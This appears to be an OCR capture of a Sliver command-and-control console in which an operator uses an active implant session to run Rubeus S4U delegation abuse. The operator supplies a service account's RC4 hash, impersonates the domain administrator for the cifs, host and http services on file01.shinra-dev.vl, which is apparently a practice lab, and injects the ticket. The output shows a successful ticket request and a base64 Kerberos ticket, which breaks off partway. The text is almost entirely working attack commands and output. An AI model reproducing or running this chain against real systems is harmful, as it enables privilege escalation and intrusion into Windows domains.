 1 2 3 5 6 9 10 CPU 6.09% RAM 1.3G Disk 158G IN 0K OUT 0K 10.8.0.2 Sunday, 12 March 2023 11:41:03
sliver (MALE_TEAR) > use bf9658f4-7b05-4fa0-af39-6885a1aaa094
[*] Active session MALE_TEAR (bf9658f4-7b05-4fa0-af39-6885a1aaa094)
sliver (MALE_TEAR) > rubeus s4u /user:mFileSvc /rc4:12b57319455cd603400fa2a6e6097441 /impersonateuser:administrator /msdsspn:"http/file01.shinra-dev.vl" /altservice:cifs,host,http /ptt
[*] rubeus output:
v2.0.1
[*] Action: S4U
[*] Using rc4_hmac hash: 12b57319455cd603400fa2a6e6097441
[*] Building AS-REQ (w/ preauth) for: 'shinra-dev.vl\mFileSvc'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFiDCCBYSgAwIBBaEDAgEWooIEmjCCBJZhggSSMIIEjqADAgEFoQ8bDVNISU5SQS1ERVYuVkyiIjAg
oAMCAQKhGTAXGwZrcmJ0Z3QbDXNoaW5yYS1kZXYudmyjggRQMIIETKADAgESoQMCAQKiggQ+BIIEOuVb
WTlZdD0Tb0HoI9Pzx8tbhjryMR3u6iSo6UDAeujo2BUmNfwvRXr3o2kwSrD7inPPuaXNFf1asqjVrIMT
yWVu2d+PRY3pMxFJpWWc0098nzJcikFDYpCbSWtusmCdrLIxvFRnmDk2W5Cs942MPSPrzmounzgfeQOM
bzo7YvKSZub1DDiPlQjBuoeRvZ9+zZec8ifLKIgW/tT7pcA+aVhSD4T0LGjgIXPOkLMTVAARcJy4ZA7h
08w0Q49ZDiyqAApNZ9Z5jGuhomrHjiuc8PXFJHa1HS0vLD3+sxYmfJoE9s5kXT07bSk3qseWqNJJ8A7R
B5Ga4EIvTXDbeySI0mt3KMW5qDWfooB6ZqIh/WUARrv7w752m5xu/dN6zpX/TAGjI3+4Htr5lFjp+KFs
fQcKD5eavMoGjsOsXyICm8QhcDmsOhr0gQsQb7rs3rLHNR4iQ8AeFC8mpntNHkwbUKQmlxwCT+dLrgXM
sW4z4E6pY4/I4BbelVgbX3zHIqNkDRGGbI3DMNs5aj4ygeBsJVOSkc64KphfQbRg4fdaO4XHrgjCbMco
4l1ZyZBGch6Vfzz/b8Nec9P9HHtFkyy8Z305ZmNs0u/e+R3PW8id83q8gxpZ/qP0IgU9Uux51Ab3TH5W
+vG3pJ69Iszm3J7J+CWZ81YGWaEDo0g8ibWoHsU/hGb5IwwKUAZxGWyPWGMlAG+T/NS/57+bp2zzbXvn
qxphYVGaLzKlLn5BjU04noIWvNRYIkzyrbZOBRcfoVBQvwufgWZkmygjWK2AmIL5An7AuRrHP0lmbfZ/
zAR3fhYYwM3qv3x8keNYsz8frAI3D4bQIPXqcGfEQGKRfYMYYB3Hl2O0dUNvVEXbrKVxZ9SwDojCZVxE
uZO5En4E6T9QRtWzElULQCqia3fo1YbJiUAG0GXpDsvjxPEz7R9i+wqkBQs35kVNeww9xhAWcxmbzwJR
u94L1VldS2DkgAvRlq89SGXBxeO/kJkpvftgpjTi/Liq5S6z8u7ZbNa00Iq0ywD5EQjGPsIdhX+lXNhw
A6RBIGGGhP4xBQqy7cQyPK4QWtnXFtsMlDANSN8gP+DRN+DLnxaAT5fFWTIYumG0AJCtW6zuGsUyi/zh